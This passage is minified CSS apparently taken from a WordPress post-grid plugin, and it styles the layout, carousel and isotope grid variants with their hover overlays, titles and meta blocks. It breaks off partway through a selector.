.rt-tpg-social-share{float:none;text-align:center}.tpg-shortcode-main-wrapper .carousel5 .rt-holder .read-more,.tpg-shortcode-main-wrapper .isotope5 .rt-holder .read-more,.tpg-shortcode-main-wrapper .layout8 .rt-holder .read-more{float:none}.tpg-shortcode-main-wrapper .carousel6 .rt-holder,.tpg-shortcode-main-wrapper .isotope6 .rt-holder,.tpg-shortcode-main-wrapper .layout9 .rt-holder,.tpg-shortcode-main-wrapper .offset04 .rt-holder{list-style:none;margin:0 auto;position:relative}.tpg-shortcode-main-wrapper .carousel6 .rt-holder .overlay,.tpg-shortcode-main-wrapper .isotope6 .rt-holder .overlay,.tpg-shortcode-main-wrapper .layout9 .rt-holder .overlay,.tpg-shortcode-main-wrapper .offset04 .rt-holder .overlay{position:relative}.tpg-shortcode-main-wrapper .carousel6 .rt-holder .post-info,.tpg-shortcode-main-wrapper .isotope6 .rt-holder .post-info,.tpg-shortcode-main-wrapper .layout9 .rt-holder .post-info,.tpg-shortcode-main-wrapper .offset04 .rt-holder .post-info{background:rgba(0,0,0,.5);bottom:0;color:#fff;opacity:1;padding:10px;position:absolute;text-align:center;top:auto;transition:transform .4s,opacity .1s .3s;width:100%}.tpg-shortcode-main-wrapper .carousel6 .rt-holder .post-info h2,.tpg-shortcode-main-wrapper .carousel6 .rt-holder .post-info h3,.tpg-shortcode-main-wrapper .carousel6 .rt-holder .post-info h4,.tpg-shortcode-main-wrapper .isotope6 .rt-holder .post-info h2,.tpg-shortcode-main-wrapper .isotope6 .rt-holder .post-info h3,.tpg-shortcode-main-wrapper .isotope6 .rt-holder .post-info h4,.tpg-shortcode-main-wrapper .layout9 .rt-holder .post-info h2,.tpg-shortcode-main-wrapper .layout9 .rt-holder .post-info h3,.tpg-shortcode-main-wrapper .layout9 .rt-holder .post-info h4,.tpg-shortcode-main-wrapper .offset04 .rt-holder .post-info h2,.tpg-shortcode-main-wrapper .offset04 .rt-holder .post-info h3,.tpg-shortcode-main-wrapper .offset04 .rt-holder .post-info h4{color:#fff;font-size:22px;font-weight:400;line-height:1.25;margin:0 0 10px}.tpg-shortcode-main-wrapper .carousel6 .rt-holder .post-info a,.tpg-shortcode-main-wrapper .carousel6 .rt-holder .post-info a:hover,.tpg-shortcode-main-wrapper .carousel6 .rt-holder .post-meta-user a,.tpg-shortcode-main-wrapper .isotope6 .rt-holder .post-info a,.tpg-shortcode-main-wrapper .isotope6 .rt-holder .post-info a:hover,.tpg-shortcode-main-wrapper .layout9 .rt-holder .post-info a,.tpg-shortcode-main-wrapper .layout9 .rt-holder .post-info a:hover,.tpg-shortcode-main-wrapper .layout9 .rt-holder .post-meta-user,.tpg-shortcode-main-wrapper .layout9 .rt-holder .post-meta-user a,.tpg-shortcode-main-wrapper .offset04 .rt-holder .post-info a,.tpg-shortcode-main-wrapper .offset04 .rt-holder .post-info a:hover,.tpg-shortcode-main-wrapper .offset04 .rt-holder .post-meta-user,.tpg-shortcode-main-wrapper .offset04 .rt-holder .post-meta-user a{color:#fff}.tpg-shortcode-main-wrapper .carousel7 .rt-holder,.tpg-shortcode-main-wrapper .isotope7 .rt-holder,.tpg-shortcode-main-wrapper .layout10 .rt-holder{list-style:none;margin:0 auto}.tpg-shortcode-main-wrapper .carousel7 .rt-holder .overlay,.tpg-shortcode-main-wrapper .isotope7 .rt-holder .overlay,.tpg-shortcode-main-wrapper .layout10 .rt-holder .overlay{margin:0;overflow:hidden;position:relative}.tpg-shortcode-main-wrapper .carousel7 .rt-holder .overlay img,.tpg-shortcode-main-wrapper .isotope7 .rt-holder .overlay img,.tpg-shortcode-main-wrapper .layout10 .rt-holder .overlay img{display:block;position:relative;width:100%}.tpg-shortcode-main-wrapper .carousel7 .rt-holder .post-info,.tpg-shortcode-main-wrapper .isotope7 .rt-holder .post-info,.tpg-shortcode-main-wrapper .layout10 .rt-holder .post-info{background:rgba(0,0,0,.7);bottom:0;color:#000;opacity:0;padding:15px;position:absolute;text-align:center;top:0;transform:translateY(100%);transition:transform .4s,opacity .1s .3s;width:100%}.tpg-shortcode-main-wrapper .carousel7 .rt-holder .post-info h2,.tpg-shortcode-main-wrapper .carousel7 .rt-holder .post-info h3,.tpg-shortcode-main-wrapper .carousel7 .rt-holder .post-info h4,.tpg-shortcode-main-wrapper .isotope7 .rt-holder .post-info h2,.tpg-shortcode-main-wrapper .isotope7 .rt-holder .post-info h3,.tpg-shortcode-main-wrapper .isotope7 .rt-holder .post-info h4,.tpg-shortcode-main-wrapper .layout10 .rt-holder .post-info h2,.tpg-shortcode-main-wrapper .layout10 .rt-holder .post-info h3,.tpg-shortcode-main-wrapper .layout10 .rt-holder .post-info h4{color:#fff;font-size:22px;font-weight:400;line-height:1.25;margin:10px 0}.tpg-shortcode-main-wrapper .carousel7 .rt-holder .post-info a,.tpg-shortcode-main-wrapper .carousel7 .rt-holder .post-info a:hover,.tpg-shortcode-main-wrapper .isotope7 .rt-holder .post-info a,.tpg-shortcode-main-wrapper .isotope7 .rt-holder .post-info a:hover,.tpg-shortcode-main-wrapper .layout10 .rt-holder .post-info a,.tpg-shortcode-main-wrapper .layout10 .rt-holder .post-info a:hover{color:#fff}.tpg-shortcode-main-wrapper .carousel7 .rt-holder .tpg-excerpt,.tpg-shortcode-main-wrapper .isotope7 .rt-holder .tpg-excerpt,.tpg-shortcode-main-wrapper .layout10 .rt-holder .tpg-excerpt{padding-top:10px}.tpg-shortcode-main-wrapper .carousel7 .rt-holder .post-meta-user,.tpg-shortcode-main-wrapper .carousel7 .rt-holder .post-meta-user a,.tpg-shortcode-main-wrapper .carousel7 .rt-holder .tpg-excerpt,.tpg-shortcode-main-wrapper .isotope7 .rt-holder .post-meta-user,.tpg-shortcode-main-wrapper .isotope7 .rt-holder .post-meta-user a,.tpg-shortcode-main-wrapper .layout10 .rt-holder .post-meta-user,.tpg-shortcode-main-wrapper .layout10 .rt-holder .post-meta-user a{color:#fff}.tpg-shortcode-main-wrapper .carousel7 .rt-holder .overlay:hover .post-info,.tpg-shortcode-main-wrapper .isotope7 .rt-holder .overlay:hover .post-info,.tpg-shortcode-main-wrapper .layout10 .rt-holder .overlay:hover .post-info{opacity:1;transform:translateY(0);transition:transform .4s,opacity .1s}.tpg-shortcode-main-wrapper .carousel7 .rt-holder .overlay .post-meta,.tpg-shortcode-main-wrapper .isotope7 .rt-holder .overlay .post-meta,.tpg-shortcode-main-wrapper .layout10 .rt-holder .overlay .post-meta{color:#fff;overflow:hidden}.tpg-shortcode-main-wrapper .carousel7 .rt-holder .overlay .post-meta.left,.tpg-shortcode-main-wrapper .isotope7 .rt-holder .overlay .post-meta.left,.tpg-shortcode-main-wrapper .layout10 .rt-holder .overlay .post-meta.left{text-align:left}.tpg-shortcode-main-wrapper .carousel7 .rt-holder .overlay .post-meta.right,.tpg-shortcode-main-wrapper .isotope7 .rt-holder .overlay .post-meta.right,.tpg-shortcode-main-wrapper .layout10 .rt-holder .overlay .post-meta.right{text-align:right}.tpg-shortcode-main-wrapper .carousel7 .rt-holder .overlay .rt-tpg-social-share,.tpg-shortcode-main-wrapper .isotope7 .rt-holder .overlay .rt-tpg-social-share,.tpg-shortcode-main-wrapper .layout10 .rt-holder .overlay .rt-tpg-social-share{float:none;text-align:center}.tpg-shortcode-main-wrapper .carousel7 .rt-holder .read-more,.tpg-shortcode-main-wrapper .isotope7 .rt-holder .read-more,.tpg-shortcode-main-wrapper .layout10 .rt-holder .read-more{float:none;padding:0}.tpg-shortcode-main-wrapper .layout11 .rt-holder{background:#fff;box-shadow:0 1px 2px 1px rgba(0,0,0,.22);-webkit-box-shadow:0 1px 2px 1px rgba(0,0,0,.22);-moz-box-shadow:0 1px 2px 1px rgba(0,0,0,.22);display:inline-block;padding:20px 0 15px;position:relative;width:100%}.tpg-shortcode-main-wrapper .layout11 .rt-holder .rt-img-holder{overflow:hidden;position:relative}.tpg-shortcode-main-wrapper .layout11 .rt-holder .rt-img-holder:hover img{transform:scale(1.05);-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);-webkit-transition:all .25s ease-in-out}.tpg-shortcode-main-wrapper .layout11 .rt-holder .rt-img-holder .overlay{background:rgba(39,174,96,.8);bottom:0;display:block;opacity:0;position:absolute;transition:all .3s ease-out 0s;width:100%;z-index:1}.tpg-shortcode-main-wrapper .layout11 .rt-holder h2,.tpg-shortcode-main-wrapper .layout11 .rt-holder h3,.tpg-shortcode-main-wrapper .layout11 .rt-holder h4{padding:0 15px}.tpg-shortcode-main-wrapper .layout11 .rt-holder h2 a,.tpg-shortcode-main-wrapper .layout11 .rt-holder h3 a,.tpg-shortcode-main-wrapper .layout11 .rt-holder h4 a{color:#000}.tpg-shortcode-main-wrapper .layout11 .rt-holder .cat-above-title{padding:0 15px}.tpg-shortcode-main-wrapper .layout11 .rt-holder .rt-detail{background:#fff;padding:15px 15px 0}.tpg-shortcode-main-wrapper .layout11 .rt-holder .post-meta-user{padding:0 15px 5px}.tpg-shortcode-main-wrapper .carousel9 .rt-holder .overlay,.tpg-shortcode-main-wrapper .isotope9 .rt-holder .overlay,.tpg-shortcode-main-wrapper .layout13 .rt-holder .overlay{position:relative}.tpg-shortcode-main-wrapper .carousel9 .rt-holder .overlay .post-info,.tpg-shortcode-main-wrapper .isotope9 .rt-holder .overlay .post-info,.tpg-shortcode-main-wrapper .layout13 .rt-holder .overlay .post-info{box-sizing:border-box;display:block;opacity:0;position:absolute;z-index:5}.tpg-shortcode-main-wrapper .carousel9 .rt-holder .overlay p,.tpg-shortcode-main-wrapper .isotope9 .rt-holder .overlay p,.tpg-shortcode-main-wrapper .layout13 .rt-holder .overlay p{color:#fff}.tpg-shortcode-main-wrapper .carousel9 .rt-holder .overlay .post-info,.tpg-shortcode-main-wrapper .isotope9 .rt-holder .overlay .post-info,.tpg-shortcode-main-wrapper .layout13 .rt-holder .overlay .post-info{backface-visibility:hidden;background-color:rgba(3,28,155,.8);display:flex;flex-direction:column;height:100%;justify-content:center;left:0;padding:24px;text-align:center;top:0;transform:rotateY(-180deg);transition:all .5s;width:100%}.tpg-shortcode-main-wrapper .carousel9 .rt-holder .overlay img,.tpg-shortcode-main-wrapper .isotope9 .rt-holder .overlay img,.tpg-shortcode-main-wrapper .layout13 .rt-holder .overlay img{backface-visibility:hidden;transition:all .5s;z-index:10}.tpg-shortcode-main-wrapper .carousel9 .rt-holder .overlay:hover img,.tpg-shortcode-main-wrapper .isotope9 .rt-holder .overlay:hover img,.tpg-shortcode-main-wrapper .layout13 .rt-holder .overlay:hover img{opacity:0;transform:rotateY(180deg);visibility:hidden}.tpg-shortcode-main-wrapper .carousel9 .rt-holder .overlay:hover .post-info,.tpg-shortcode-main-wrapper .isotope9 .rt-holder .overlay:hover .post-info,.tpg-shortcode-main-wrapper .layout13 .rt-holder .overlay:hover .post-info{backface-visibility:visible;opacity:1;transform:rotateY(0deg)}.tpg-shortcode-main-wrapper .carousel9 .rt-holder .post-info h2,.tpg-shortcode-main-wrapper .carousel9 .rt-holder .post-info h3,.tpg-shortcode-main-wrapper .carousel9 .rt-holder .post-info h4,.tpg-shortcode-main-wrapper .isotope9 .rt-holder .post-info h2,.tpg-shortcode-main-wrapper .isotope9 .rt-holder .post-info h3,.tpg-shortcode-main-wrapper .isotope9 .rt-holder .post-info h4,.tpg-shortcode-main-wrapper .layout13 .rt-holder .post-info h2,.tpg-shortcode-main-wrapper .layout13 .rt-holder .post-info h3,.tpg-shortcode-main-wrapper .layout13 .rt-holder .post-info h4{color:#fff;font-size:22px;font-weight:400;line-height:1.25;margin:0 0 15px}.tpg-shortcode-main-wrapper .carousel9 .rt-holder .post-info,.tpg-shortcode-main-wrapper .carousel9 .rt-holder .post-info a,.tpg-shortcode-main-wrapper .isotope9 .rt-holder .post-info,.tpg-shortcode-main-wrapper .isotope9 .rt-holder .post-info a,.tpg-shortcode-main-wrapper .layout13 .rt-holder .post-info,.tpg-shortcode-main-wrapper .layout13 .rt-holder .post-info a{color:#fff}.tpg-shortcode-main-wrapper .carousel9 .rt-holder .post-info p.post-meta-user,.tpg-shortcode-main-wrapper .isotope9 .rt-holder .post-info p.post-meta-user,.tpg-shortcode-main-wrapper .layout13 .rt-holder .post-info p.post-meta-user{margin-bottom:8px}.tpg-shortcode-main-wrapper .carousel9 .rt-holder .post-info a:hover,.tpg-shortcode-main-wrapper .isotope9 .rt-holder .post-info a:hover,.tpg-shortcode-main-wrapper .layout13 .rt-holder .post-info a:hover{color:#fff}.tpg-shortcode-main-wrapper .carousel9 .rt-holder .rt-detail .post-meta,.tpg-shortcode-main-wrapper .isotope9 .rt-holder .rt-detail .post-meta,.tpg-shortcode-main-wrapper .layout13 .rt-holder .rt-detail .post-meta{overflow:hidden;text-align:center}.tpg-shortcode-main-wrapper .carousel9 .rt-holder .post-meta .rt-tpg-social-share,.tpg-shortcode-main-wrapper .isotope9 .rt-holder .post-meta .rt-tpg-social-share,.tpg-shortcode-main-wrapper .layout13 .rt-holder .post-meta .rt-tpg-social-share{text-align:center}.tpg-shortcode-main-wrapper .carousel9 .rt-holder .post-meta.left,.tpg-shortcode-main-wrapper .isotope9 .rt-holder .post-meta.left,.tpg-shortcode-main-wrapper .layout13 .rt-holder .post-meta.left{text-align:left}.tpg-shortcode-main-wrapper .carousel9 .rt-holder .post-meta.right,.tpg-shortcode-main-wrapper .isotope9 .rt-holder .post-meta.right,.tpg-shortcode-main-wrapper .layout13 .rt-holder .post-meta.right{text-align:right}.tpg-shortcode-main-wrapper .carousel10 .rt-holder,.tpg-shortcode-main-wrapper .isotope10 .rt-holder,.tpg-shortcode-main-wrapper .layout14 .rt-holder{background:#fff;border-radius:6px;-webkit-border-radius:6px;-moz-border-radius:6px;box-shadow:0 1px 2px 0 rgba(0,0,0,.22);flex-direction:column}.tpg-shortcode-main-wrapper .carousel10 .rt-holder img,.tpg-shortcode-main-wrapper .isotope10 .rt-holder img,.tpg-shortcode-main-wrapper .layout14 .rt-holder img{-moz-border-radius-topleft:6px;-moz-border-radius-topright:6px;-webkit-border-top-left-radius:6px;border-top-left-radius:6px;-webkit-border-top-right-radius:6px;border-top-right-radius:6px;position:relative}.tpg-shortcode-main-wrapper .carousel10 .rt-holder img:hover,.tpg-shortcode-main-wrapper .isotope10 .rt-holder img:hover,.tpg-shortcode-main-wrapper .layout14 .rt-holder img:hover{opacity:.95}.tpg-shortcode-main-wrapper .carousel10 .rt-holder .rt-detail,.tpg-shortcode-main-wrapper .isotope10 .rt-holder .rt-detail,.tpg-shortcode-main-wrapper .layout14 .rt-holder .rt-detail{padding:15px 15px 0}.tpg-shortcode-main-wrapper .carousel10 .rt-holder .rt-detail.rt-with-title,.tpg-shortcode-main-wrapper .isotope10 .rt-holder .rt-detail.rt-with-title,.tpg-shortcode-main-wrapper .layout14 .rt-holder .rt-detail.rt-with-title{padding-top:0}.tpg-shortcode-main-wrapper .carousel10 .rt-holder .rt-detail h2,.tpg-shortcode-main-wrapper .carousel10 .rt-holder .rt-detail h3,.tpg-shortcode-main-wrapper .carousel10 .rt-holder .rt-detail h4,.tpg-shortcode-main-wrapper .isotope10 .rt-holder .rt-detail h2,.tpg-shortcode-main-wrapper .isotope10 .rt-holder .rt-detail h3,.tpg-shortcode-main-wrapper .isotope10 .rt-holder .rt-detail h4,.tpg-shortcode-main-wrapper .layout14 .rt-holder .rt-detail h2,.tpg-shortcode-main-wrapper .layout14 .rt-holder .rt-detail h3,.tpg-shortcode-main-wrapper .layout14 .rt-holder .rt-detail h4{font-size:22px;font-weight:400;line-height:1.25;margin:0 0 12px}.tpg-shortcode-main-wrapper .layout14 .rt-holder .rt-detail h2 a,.tpg-shortcode-main-wrapper .layout14 .rt-holder .rt-detail h3 a,.tpg-shortcode-main-wrapper .layout14 .rt-holder .rt-detail h4 a{color:#000}.tpg-shortcode-main-wrapper .carousel10 .rt-detail .tpg-excerpt,.tpg-shortcode-main-wrapper .isotope10 .rt-detail .tpg-excerpt,.tpg-shortcode-main-wrapper .layout14 .rt-detail .tpg-excerpt{margin-bottom:20px}.tpg-shortcode-main-wrapper .carousel10 .rt-holder .post-meta-user,.tpg-shortcode-main-wrapper .isotope10 .rt-holder .post-meta-user,.tpg-shortcode-main-wrapper .layout14 .rt-holder .post-meta-user{border-top:1px solid #ccc;line-height:25px;padding:15px}.tpg-shortcode-main-wrapper .carousel10 .rt-holder .post-meta-user:hover,.tpg-shortcode-main-wrapper .isotope10 .rt-holder .post-meta-user:hover,.tpg-shortcode-main-wrapper .layout14 .rt-holder .post-meta-user:hover{-moz-border-radius-bottomright:6px;-moz-border-radius-bottomleft:6px;background:#fff;-webkit-border-bottom-left-radius:6px;border-bottom-left-radius:6px;-webkit-border-bottom-right-radius:6px;border-bottom-right-radius:6px}.tpg-shortcode-main-wrapper .carousel10 .rt-holder .rt-detail .read-more,.tpg-shortcode-main-wrapper .isotope10 .rt-holder .rt-detail .read-more,.tpg-shortcode-main-wrapper .layout14 .rt-holder .rt-detail .read-more{border:1px solid #8e8e8e;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;padding:5px 8px}.tpg-shortcode-main-wrapper .carousel10 .rt-holder .post-meta,.tpg-shortcode-main-wrapper .isotope10 .rt-holder .post-meta,.tpg-shortcode-main-wrapper .layout14 .rt-holder .post-meta{display:inline-block;padding:0 15px 15px;width:100%}.tpg-shortcode-main-wrapper .carousel10 .rt-holder .post-meta.center,.tpg-shortcode-main-wrapper .isotope10 .rt-holder .post-meta.center,.tpg-shortcode-main-wrapper .layout14 .rt-holder .post-meta.center{text-align:center}.tpg-shortcode-main-wrapper .carousel10 .rt-holder .post-meta.right,.tpg-shortcode-main-wrapper .isotope10 .rt-holder .post-meta.right,.tpg-shortcode-main-wrapper .layout14 .rt-holder .post-meta.right{text-align:right}.tpg-shortcode-main-wrapper .carousel11 .rt-holder,.tpg-shortcode-main-wrapper .isotope11 .rt-holder,.tpg-shortcode-main-wrapper .layout15 .rt-holder{overflow:hidden;position:relative}.tpg-shortcode-main-wrapper .carousel11 .rt-holder img,.tpg-shortcode-main-wrapper .isotope11 .rt-holder img,.tpg-shortcode-main-wrapper .layout15 .rt-holder img{overflow:hidden;position:relative;transition:all .2s linear}.tpg-shortcode-main-wrapper .carousel11 .rt-holder .overlay .post-info,.tpg-shortcode-main-wrapper .isotope11 .rt-holder .overlay .post-info,.tpg-shortcode-main-wrapper .layout15 .rt-holder .overlay .post-info{background-color:rgba(0,0,0,.6);height:100%;left:0;opacity:0;padding:0;position:absolute;top:0;transition:all .4s ease-in-out;width:100%}.tpg-shortcode-main-wrapper .carousel11 .rt-holder:hover img,.tpg-shortcode-main-wrapper .isotope11 .rt-holder:hover img,.tpg-shortcode-main-wrapper .layout15 .rt-holder:hover img{transform:scale(1.1)}.tpg-shortcode-main-wrapper .carousel11 .rt-holder h2,.tpg-shortcode-main-wrapper .carousel11 .rt-holder h3,.tpg-shortcode-main-wrapper .carousel11 .rt-holder h4,.tpg-shortcode-main-wrapper .isotope11 .rt-holder h2,.tpg-shortcode-main-wrapper .isotope11 .rt-holder h3,.tpg-shortcode-main-wrapper .isotope11 .rt-holder h4,.tpg-shortcode-main-wrapper .layout15 .rt-holder h2,.tpg-shortcode-main-wrapper .layout15 .rt-holder h3,.tpg-shortcode-main-wrapper .layout15 .rt-holder h4{background:rgba(0,0,0,.8);font-size:22px;font-weight:400;line-height:1.25;margin:15px 0;opacity:0;padding:6px 15px 8px;text-align:center;transform:translateY(-100px);transition:all .2s ease-in-out}.tpg-shortcode-main-wrapper .carousel11 .cat-above-titl,.tpg-shortcode-main-wrapper .isotope11 .cat-above-title,.tpg-shortcode-main-wrapper .layout15 .cat-above-title,.tpg-shortcode-main-wrapper .layout16 .cat-above-title{text-align:center}.tpg-shortcode-main-wrapper .carousel11 .cat-above-title *,.tpg-shortcode-main-wrapper .carousel11 .rt-holder .post-meta-user a,.tpg-shortcode-main-wrapper .carousel11 .rt-holder h2 a,.tpg-shortcode-main-wrapper .carousel11 .rt-holder h3 a,.tpg-shortcode-main-wrapper .carousel11 .rt-holder h4 a,.tpg-shortcode-main-wrapper .isotope11 .cat-above-title *,.tpg-shortcode-main-wrapper .isotope11 .rt-holder .post-meta-user a,.tpg-shortcode-main-wrapper .isotope11 .rt-holder h2 a,.tpg-shortcode-main-wrapper .isotope11 .rt-holder h3 a,.tpg-shortcode-main-wrapper .isotope11 .rt-holder h4 a,.tpg-shortcode-main-wrapper .layout15 .cat-above-title *,.tpg-shortcode-main-wrapper .layout15 .rt-holder .post-meta-user a,.tpg-shortcode-main-wrapper .layout15 .rt-holder h2 a,.tpg-shortcode-main-wrapper .layout15 .rt-holder h3 a,.tpg-shortcode-main-wrapper .layout15 .rt-holder h4 a,.tpg-shortcode-main-wrapper .layout16 .cat-above-title *{color:#fff}.tpg-shortcode-main-wrapper .carousel11 .rt-holder .post-info p,.tpg-shortcode-main-wrapper .isotope11 .rt-holder .post-info p,.tpg-shortcode-main-wrapper .layout15 .rt-holder .post-info p{color:#fff;margin-bottom:0;opacity:0;padding:0 15px;text-align:center;transform:translateY(100px);transition:all .2s linear}.tpg-shortcode-main-wrapper .carousel11 .rt-holder .post-info p.post-meta-user{margin-bottom:10px}.tpg-shortcode-main-wrapper .carousel11 .rt-holder:hover .post-info,.tpg-shortcode-main-wrapper .carousel11 .rt-holder:hover h2,.tpg-shortcode-main-wrapper .carousel11 .rt-holder:hover h3,.tpg-shortcode-main-wrapper .carousel11 .rt-holder:hover h4,.tpg-shortcode-main-wrapper .carousel11 .rt-holder:hover p,.tpg-shortcode-main-wrapper .isotope11 .rt-holder:hover .post-info,.tpg-shortcode-main-wrapper .isotope11 .rt-holder:hover h2,.tpg-shortcode-main-wrapper .isotope11 .rt-holder:hover h3,.tpg-shortcode-main-wrapper .isotope11 .rt-holder:hover h4,.tpg-shortcode-main-wrapper .isotope11 .rt-holder:hover p,.tpg-shortcode-main-wrapper .layout15 .rt-holder:hover .post-info,.tpg-shortcode-main-wrapper .layout15 .rt-holder:hover h2,.tpg-shortcode-main-wrapper .layout15 .rt-holder:hover h3,.tpg-shortcode-main-wrapper .layout15 .rt-holder:hover h4,.tpg-shortcode-main-wrapper .layout15 .rt-holder:hover p{opacity:1;transform:translateY(0)}.tpg-shortcode-main-wrapper .carousel11 .rt-holder:hover p,.tpg-shortcode-main-wrapper .isotope11 .rt-holder:hover p,.tpg-shortcode-main-wrapper .layout15 .rt-holder:hover p{transition-delay:.1s}.tpg-shortcode-main-wrapper .carousel11 .rt-holder .read-more,.tpg-shortcode-main-wrapper .isotope11 .rt-holder .read-more,.tpg-shortcode-main-wrapper .layout15 .rt-holder .read-more{text-align:center}.tpg-shortcode-main-wrapper .carousel11 .rt-holder .post-meta,.tpg-shortcode-main-wrapper .isotope11 .rt-holder .post-meta,.tpg-shortcode-main-wrapper .layout15 .rt-holder .post-meta{color:#fff;overflow:hidden;padding:10px 15px 15px;text-align:center}.tpg-shortcode-main-wrapper .carousel11 .rt-holder .post-meta .rt-tpg-social-share,.tpg-shortcode-main-wrapper .isotope11 .rt-holder .post-meta .rt-tpg-social-share,.tpg-shortcode-main-wrapper .layout15 .rt-holder .post-meta .rt-tpg-social-share{text-align:center}.tpg-shortcode-main-wrapper .carousel11 .rt-holder .post-meta.left,.tpg-shortcode-main-wrapper .isotope11 .rt-holder .post-meta.left,.tpg-shortcode-main-wrapper .layout15 .rt-holder .post-meta.left{text-align:left}.tpg-shortcode-main-wrapper .carousel11 .rt-holder .post-meta.right,.tpg-shortcode-main-wrapper .isotope11 .rt-holder .post-meta.right,.tpg-shortcode-main-wrapper .layout15 .rt-holder .post-meta.right{text-align:right}.tpg-shortcode-main-wrapper .carousel12 .rt-holder,.tpg-shortcode-main-wrapper .isotope12 .rt-holder,.tpg-shortcode-main-wrapper .layout16 .rt-holder{overflow:hidden;position:relative}.tpg-shortcode-main-wrapper .carousel12 .rt-holder img,.tpg-shortcode-main-wrapper .isotope12 .rt-holder img,.tpg-shortcode-main-wrapper .layout16 .rt-holder img{overflow:hidden;position:relative;transition:all .3s ease-in-out}.tpg-shortcode-main-wrapper .carousel12 .rt-holder .overlay .post-info,.tpg-shortcode-main-wrapper .isotope12 .rt-holder .overlay .post-info,.tpg-shortcode-main-wrapper .layout16 .rt-holder .overlay .post-info{background:#007acc;height:100%;left:0;opacity:0;padding:0;position:absolute;top:0;transform:translateX(-100%);transition:all .3s ease-in-out;width:100%}.tpg-shortcode-main-wrapper .carousel12 .rt-holder:hover img,.tpg-shortcode-main-wrapper .isotope12 .rt-holder:hover img,.tpg-shortcode-main-wrapper .layout16 .rt-holder:hover img{transform:translateX(100%)}.tpg-shortcode-main-wrapper .carousel12 .rt-holder h2,.tpg-shortcode-main-wrapper .carousel12 .rt-holder h3,.tpg-shortcode-main-wrapper .carousel12 .rt-holder h4,.tpg-shortcode-main-wrapper .isotope12 .rt-holder h2,.tpg-shortcode-main-wrapper .isotope12 .rt-holder h3,.tpg-shortcode-main-wrapper .isotope12 .rt-holder h4,.tpg-shortcode-main-wrapper .layout16 .rt-holder h2,.tpg-shortcode-main-wrapper .layout16 .rt-holder h3,.tpg-shortcode-main-wrapper .layout16 .rt-holder h4{background:rgba(0,0,0,.8);box-shadow:0 1px 3px hsla(3,9%,59%,.5);color:#fff;font-size:22px;font-weight:400;line-height:1.25;margin:15px 0;padding:6px 15px 8px;text-align:center}.tpg-shortcode-main-wrapper .carousel12 .rt-holder .post-meta-user a,.tpg-shortcode-main-wrapper .carousel12 .rt-holder h2 a,.tpg-shortcode-main-wrapper .carousel12 .rt-holder h3 a,.tpg-shortcode-main-wrapper .carousel12 .rt-holder h4 a,.tpg-shortcode-main-wrapper .isotope12 .rt-holder .post-meta-user a,.tpg-shortcode-main-wrapper .isotope12 .rt-holder h2 a,.tpg-shortcode-main-wrapper .isotope12 .rt-holder h3 a,.tpg-shortcode-main-wrapper .isotope12 .rt-holder h4 a,.tpg-shortcode-main-wrapper .layout16 .rt-holder .post-meta-user a,.tpg-shortcode-main-wrapper .layout16 .rt-holder h2 a,.tpg-shortcode-main-wrapper .layout16 .rt-holder h3 a,.tpg-shortcode-main-wrapper .layout16 .rt-holder h4 a{color:#fff}.tpg-shortcode-main-wrapper .carousel12 .rt-holder .post-info p,.tpg-shortcode-main-wrapper .isotope12 .rt-holder .post-info p,.tpg-shortcode-main-wrapper .layout16 .rt-holder .post-info p{color:#fff;padding:0 15px;text-align:center;transition:all .2s linear}.tpg-shortcode-main-wrapper .carousel12 .rt-holder .post-info p.tpg-excerpt,.tpg-shortcode-main-wrapper .isotope12 .rt-holder .post-info p.tpg-excerpt,.tpg-shortcode-main-wrapper .layout16 .rt-holder .post-info p.tpg-excerpt{margin-bottom:0}.tpg-shortcode-main-wrapper .carousel12 .rt-holder:hover .post-info,.tpg-shortcode-main-wrapper .carousel12 .rt-holder:hover h2,.tpg-shortcode-main-wrapper .carousel12 .rt-holder:hover h3,.tpg-shortcode-main-wrapper .carousel12 .rt-holder:hover h4,.tpg-shortcode-main-wrapper .carousel12 .rt-holder:hover p,.tpg-shortcode-main-wrapper .isotope12 .rt-holder:hover .post-info,.tpg-shortcode-main-wrapper .isotope12 .rt-holder:hover h2,.tpg-shortcode-main-wrapper .isotope12 .rt-holder:hover h3,.tpg-shortcode-main-wrapper .isotope12 .rt-holder:hover h4,.tpg-shortcode-main-wrapper .isotope12 .rt-holder:hover p,.tpg-shortcode-main-wrapper .layout16 .rt-holder:hover .post-info,.tpg-shortcode-main-wrapper .layout16 .rt-holder:hover h2,.tpg-shortcode-main-wrapper .layout16 .rt-holder:hover h3,.tpg-shortcode-main-wrapper .layout16 .rt-holder:hover h4,.tpg-shortcode-main-wrapper .layout16 .rt-holder:hover p{opacity:1;transform:translateY(0)}.tpg-shortcode-main-wrapper .carousel12 .rt-holder .read-more,.tpg-shortcode-main-wrapper .isotope12 .rt-holder .read-more,.tpg-shortcode-main-wrapper .layout16 .rt-holder .read-more{text-align:center}.tpg-shortcode-main-wrapper .carousel12 .rt-holder .post-meta,.tpg-shortcode-main-wrapper .isotope12 .rt-holder .post-meta,.tpg-shortcode-main-wrapper .layout16 .rt-holder .post-meta{color:#fff;overflow:hidden;padding:10px 15px 15px;text-align:center}.tpg-shortcode-main-wrapper .carousel12 .rt-holder .post-meta .rt-tpg-social-share,.tpg-shortcode-main-wrapper .layout16 .rt-holder .post-meta .rt-tpg-social-share{text-align:center}.tpg-shortcode-main-wrapper .carousel12 .rt-holder .post-meta.left,.tpg-shortcode-main-wrapper .isotope12 .rt-holder .post-meta.left,.tpg-shortcode-main-wrapper .layout16 .rt-holder .post-meta.left{text-align:left}.tpg-shortcode-main-wrapper .carousel12 .rt-holder .post-meta.right,.tpg-shortcode-main-wrapper .isotope12 .rt-holder .post-meta.right,.tpg-shortcode-main-wrapper .layout16 .rt-holder .post-meta.right{text-align:right}.layout17 .rt-holder{overflow:hidden;position:relative}.layout17 .rt-holder .overlay{align-items:center;display:flex;height:100%;justify-content:center;left:0;position:absolute;top:0;transform:translateY(-100%);transition:all .4s linear;width:100%;z-index:99}.layout17 .rt-holder:hover .overlay{transform:translateY(0)}.layout17 .rt-holder .overlay a.tpg-zoom .fa{border:2px solid;border-radius:50%;box-sizing:border-box;display:inline-block;font-size:30px;height:40px;line-height:30px;margin-right:0;padding:5px;text-align:center;width:40px}.tpg-shortcode-main-wrapper .overlay .product-more ul{margin:0;padding:0}.tpg-shortcode-main-wrapper .rt-content-loader[class*=edd] .rt-holder .rt-img-holder .overlay .product-more{padding:0;top:50%;transform:translateY(-50%)}.wc1 .rt-holder,.wc2 .rt-holder{flex-direction:column}.edd1 .rt-holder .rt-woo-info,.edd-carousel1 